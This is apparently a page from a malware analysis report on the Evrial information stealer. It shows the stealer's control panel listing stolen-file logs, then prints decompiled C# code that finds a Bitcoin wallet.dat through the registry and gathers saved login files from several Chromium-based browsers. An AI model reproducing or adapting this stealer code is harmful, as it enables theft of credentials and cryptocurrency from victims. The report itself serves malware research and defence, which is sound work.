EVRIAL ≡
Stealer
Clipper
Logs
Build
10 ▾ records
| IP | HWID | Type | Filename | Time | Download |
| --- | --- | --- | --- | --- | --- |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 52 minutes, 30 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 1 hour, 39 minutes, 55 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 6 hours, 39 minutes, 54 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 7 hours, 18 minutes, 33 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 8 hours, 7 minutes, 29 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 9 hours, 5 minutes, 54 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 11 hours, 36 minutes, 9 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 17 hours, 28 minutes, 19 seconds ago | DOWNLOAD |
| ▒▒▒ | ▒▒▒▒▒ | Stealed File .ZIP | ▒▒▒▒▒ | 18 hours, 26 minutes, 59 seconds ago | DOWNLOAD |
Evrial will determine the location of Bitcoin's wallet.dat file from querying a registry key. If the key exists, it will then steal that wallet so it can gain access to the victim's bitcoins.
// Token: 0x02000018 RID: 24
internal static class Wallet
{
    // Token: 0x06000046 RID: 70 RVA: 0x00005060 File Offset: 0x00003260
    public static string BitcoinStealer()
    {
        try
        {
            using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software").OpenSubKey("Bitcoin").OpenSubKey("Bitcoin-Qt"))
            {
                return registryKey.GetValue("strDataDir") + "wallet.dat";
            }
        }
        catch (Exception arg_46_0)
        {
            Console.WriteLine(arg_46_0.ToString());
        }
        return null;
    }
}
Find Bitcoin wallet.dat Location
Evrial will also attempt to steal credentials stored in browsers. The browsers targeted by Evrial include Chrome, Yandex, Orbitum, Opera, Amigo, Torch, and Comodo.
    public static List<PassData> Initialise()
    {
        List<PassData> list = new List<PassData>();
        string environmentVariable = Environment.GetEnvironmentVariable("LocalAppData");
        string[] array = new string[]
        {
            environmentVariable + "\\Google\\Chrome\\User Data\\Default\\Login Data",
            Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Opera Software\\Opera Stable\\Login Data",
            environmentVariable + "\\Kometa\\User Data\\Default\\Login Data",
            environmentVariable + "\\Orbitum\\User Data\\Default\\Login Data",
            environmentVariable + "\\Comodo\\Dragon\\User Data\\Default\\Login Data",
            environmentVariable + "\\Amigo\\User\\User Data\\Default\\Login Data",
            environmentVariable + "\\Torch\\User Data\\Default\\Login Data"
        };
        for (int i = 0; i < array.Length; i++)
        {
            string basePath = array[i];
            try
            {
                List<PassData> list2 = Chromium.Get(basePath);
                if (list2 != null)
Steal Browser Credentials
5/7